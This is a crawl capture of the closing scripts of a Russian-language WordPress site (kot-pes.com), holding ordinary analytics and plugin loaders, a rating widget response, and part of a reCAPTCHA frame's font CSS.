var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"ee24ccfead","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"684ed66915","rating_tabs_id":"fe2e4f8592"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.208 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:31:16 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=62144&action=rehubpostviews&_=1768995077690
body_size: -216
content:
13905

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 165
content:

        <div class="vote-block" data-id="62144" data-total="53" data-rating="211" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="4" />
                <meta itemprop="ratingValue" content="4">
                <meta itemprop="ratingCount" property="v:votes" content="53">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:79.622641509434%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(53 голоса, среднее: 4 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7d1re99c2rcf
body_size: 48927
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 